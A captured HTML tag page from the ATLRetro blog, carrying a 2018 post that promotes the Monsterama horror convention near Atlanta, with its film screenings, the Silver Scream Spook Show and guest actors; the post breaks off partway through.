

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/silver-scream-spookshow/
body_size: 76143
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Silver Scream Spookshow &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Silver Scream Spookshow Tag Feed" href="https://atlretro.com/tag/silver-scream-spookshow/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=08487338AD1A1B401BCDF26B7F33ABB5');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Silver Scream Spookshow"/>
      <meta property="og:url" content="https://atlretro.com/tag/silver-scream-spookshow/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Silver Scream Spookshow"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/silver-scream-spookshow/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2018/10/03/monsterama2018/">The Horror! The Horror! Our Top Reasons to Monster Mash it up at the 5th Annual MONSTERAMA CONVENTION</a></h2>
            Posted on: <strong>Oct 3rd, 2018</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew<a href="https://www.atlretro.com/wp-content/uploads/2018/10/42570055_2028614743861259_645260643712106496_n.png"><img fetchpriority="high" decoding="async" class="alignright wp-image-17701" src="https://www.atlretro.com/wp-content/uploads/2018/10/42570055_2028614743861259_645260643712106496_n.png" alt="" width="309" height="423" srcset="https://atlretro.com/wp-content/uploads/2018/10/42570055_2028614743861259_645260643712106496_n.png 664w, https://atlretro.com/wp-content/uploads/2018/10/42570055_2028614743861259_645260643712106496_n-219x300.png 219w" sizes="(max-width: 309px) 100vw, 309px" /></a><br />
Managing Editor</em></p>
<p>The horror! The horror! Atlanta kicks off its Halloween celebrations with a bang! Spook up the weekend with a whole lotta horror classics by haunting on down to the fifth annual <a href="https://www.monsteramacon.com/"><strong>Monsterama Convention</strong></a> invading the <a href="https://www.marriott.com/hotels/travel/atlaw-atlanta-marriott-alpharetta/"><strong>Atlanta</strong> <strong>Marriott Alpharetta</strong></a> and haunting all your senses this weekend <strong>(Oct. 5-7)</strong>! From legendary actors to spookshows to monstrous sightings, here are our top reasons to get your classic monster fix at <strong>MONSTERAMA</strong>!</p>
<p><strong>1)  200th ANNIVERSARY CELEBRATION OF FRANKENSTEIN. </strong><a href="https://www.facebook.com/pages/Valentine-Wolfe/94664088700"><strong>Valentine Wolfe</strong></a> is back for another year with the release of their new creation,<strong><a href="https://www.kickstarter.com/projects/1243289558/the-haunting-of-mary-shelley-a-new-album-by-valent?ref=discovery">THE HAUNTING OF MARY SHELLEY</a></strong>,providing an eerie auditory experience as they accompany<strong> Thomas Edison</strong>’s 1910 classic silent horror film, <strong><a href="https://www.imdb.com/title/tt0001223/">FRANKENSTEIN</a></strong><strong>, </strong>on Saturday at 1pm, featuring narration by <strong>Kool Kat </strong><a href="https://newsle.com/article/0/51143205/"><strong>Madeline Brumby</strong></a><strong>! </strong><br />
<strong><br />
</strong><strong>2) SILVER SCREAM SPOOK SHOW.</strong> <strong>Kool Kat </strong><a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/"><strong>Shane Morton</strong></a>, a.k.a. ghost host with the most, <a href="https://www.facebook.com/ProfessorMorteMCW?fref=ts"><strong>Professor Morte</strong></a> and the <a href="https://www.facebook.com/SilverScreamSpookShowATL?fref=ts"><strong>Silver Scream Spook Show</strong></a> featuring the <strong>Go-Go Ghouls</strong> will terrify with a live spook show featuring special guest <a href="https://www.imdb.com/name/nm0658885/?ref_=nv_sr_1"><strong>Luciana Paluzzi</strong></a> at 4pm, followed by a spook-tacular screening of <strong>Kinji Fukasaku</strong>’s <a href="https://www.youtube.com/watch?v=g79_ljVC5Wk"><strong>THE GREEN SLIME</strong></a> (1968) on 16mm, Saturday beginning at 4pm!</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2018/10/42982618_10156898191963701_5780755264332365824_n.jpg"><img decoding="async" class="alignleft size-medium wp-image-17702" src="https://www.atlretro.com/wp-content/uploads/2018/10/42982618_10156898191963701_5780755264332365824_n-194x300.jpg" alt="" width="194" height="300" srcset="https://atlretro.com/wp-content/uploads/2018/10/42982618_10156898191963701_5780755264332365824_n-194x300.jpg 194w, https://atlretro.com/wp-content/uploads/2018/10/42982618_10156898191963701_5780755264332365824_n.jpg 621w" sizes="(max-width: 194px) 100vw, 194px" /></a>3) FANGTASTIC FILM.</strong> It’s monster movie madness with screenings of horrorific classics (mostly screening in 16mm) including <strong>Jules Bass’ </strong><a href="https://www.imdb.com/title/tt0061931/"><strong>MAD MONSTER PARTY</strong></a> (1967), <strong>Don Dohler</strong>’s <a href="https://www.youtube.com/watch?v=XVYfo0vErBA"><strong>FIEND</strong></a> (1980), <strong>Howard Ziehm</strong>’s <a href="https://www.youtube.com/watch?v=-AgwmC4P7kQ"><strong>FLESH GORDON</strong></a> (1974), <strong>Kinji Fukasaku</strong>’s <a href="https://www.youtube.com/watch?v=g79_ljVC5Wk"><strong>THE GREEN SLIME</strong></a> (1968), <strong>Thomas Edison</strong><strong>’s <a href="https://www.imdb.com/title/tt0001223/">FRANKENSTEIN</a> (191</strong><strong>0</strong><strong>), </strong><strong>Paul Annett</strong><strong>’s </strong><a href="https://www.youtube.com/watch?v=klfE_nescX0"><strong>THE BEAST MUST DIE</strong></a><em> (1974),</em> <strong>Mel Welles’ </strong><a href="https://www.imdb.com/title/tt0067321/?ref_=nv_sr_1"><strong>LADY FRANKENSTEIN</strong></a> (1971), <strong>Paul Naschy</strong>’s <a href="https://www.imdb.com/title/tt0081415/"><strong>NIGHT OF THE WEREWOLF</strong></a> (1981), <strong>Val Guest</strong>’s <a href="https://www.imdb.com/title/tt0066561/?ref_=nv_sr_1"><strong>WHEN DINOSAURS RULED THE EARTH</strong></a> (1970), <strong>Sam Irvin’s</strong> <a href="https://www.imdb.com/title/tt0265171/?ref_=nv_sr_1"><strong>ELVIRA’S HAUNTED HILLS</strong></a> (2001), <strong>Jim O’Connolly</strong>’s <a href="https://www.imdb.com/title/tt0065163/?ref_=nv_sr_1"><strong>THE VALLEY OF GWANGI</strong></a> (1969)<br />
<strong>and more!</strong></p>
<p><strong>4) CINEPROV RIFFS THE FIEND. </strong>Madness, monsters and corpses OH MY! Hilarity ensues as New <strong>MST3K </strong>writer <strong>Larry Johnson</strong> and <a href="https://www.facebook.com/CINEPROVATLANTA/"><strong>CINEPROV</strong></a> riffs <strong>Don Dohler</strong>’s <a href="https://www.youtube.com/watch?v=XVYfo0vErBA"><strong>FIEND</strong></a> (1980) in 16mm, Friday at 10pm!</p>
<p><strong>5) SPOOKTACULAR GUESTS. </strong>Catch some killer guests, including our <strong>Kool Kat of the Week</strong>, Director <strong><a href="https://www.atlretro.com/2018/10/02/koolkatjeffburr/">Jeff Burr</a></strong> (<strong>FROM A WHISPER TO A SCREAM</strong>), <strong><a href="https://www.imdb.com/name/nm0006787/?ref_=nv_sr_1">Sam Irvin</a></strong> (<strong>ELVIRA’S HAUNTED HILLS</strong>; <strong>OBLIVION</strong>), <strong><a href="https://www.imdb.com/name/nm0323813/?ref_=nv_sr_1">Mark Goddard</a></strong> (<strong>LOST IN SPACE</strong>; <strong>THE RIFLEMAN</strong>), <a href="https://www.imdb.com/name/nm0658885/?ref_=nv_sr_1"><strong>Luciana Paluzzi</strong></a> (<strong>THUNDERBALL</strong>; <strong>THE SIX MILLION DOLLAR MAN</strong>), <a href="https://www.imdb.com/name/nm0003080/?ref_=nv_sr_1"><strong>Rachel Talalay</strong></a> (<strong>FREDDY’S DEAD: THE FINAL NIGHTMARE</strong>; <strong>TANK GIRL</strong>), <a href="https://www.imdb.com/name/nm0756209/?ref_=nv_sr_1"><strong>Ken Sagoes</strong></a> (<strong>A NIGHTMARE ON ELM STREET 3</strong>), creaturific artist <a href="https://www.atlretro.com/2016/02/03/koolkatmonsterattack/"><strong>Kool Kat Mark Maddox</strong></a>, <strong>Kool Kat Shane Morton</strong>, ghost host with the most, a.k.a. <strong>Professor Morte</strong>, glamour ghoul <strong>Kool Kat Madeline Brumby</strong> and so many more!</p>
<p><strong>6) MONSTER MAKEOVERS.  </strong>Get gore-gous with monster make-up galore as part of this year’s Makers Track! <strong>Kevin Moe </strong>delivers a monstrous<strong> “</strong><strong><em>Mask Making</em></strong><strong>” </strong>panel, Fri. at 9:30pm!<strong> </strong><strong><a href="https://www.facebook.com/bethany.arriagada">Bethany Marchman-Arriagada</a></strong> apes it up with her<strong> “</strong><strong><em>Girl Makes Gorilla</em></strong><strong>” </strong>panel, Sat. at 10am! And win some monstrous prizes with the annual<strong> FACE-ON </strong>make-up contest, Sat. at 5:30pm! And don’t forget to stick around for a creeping cornucopia of frightful faces <a href="https://www.atlretro.com/wp-content/uploads/2018/10/The-Green-Slime.jpg"><img decoding="async" class="alignright size-medium wp-image-17703" src="https://www.atlretro.com/wp-content/uploads/2018/10/The-Green-Slime-300x169.jpg" alt="" width="300" height="169" srcset="https://atlretro.com/wp-content/uploads/2018/10/The-Green-Slime-300x169.jpg 300w, https://atlretro.com/wp-content/uploads/2018/10/The-Green-Slime.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></a>and monster masks!<br />
<strong><br />
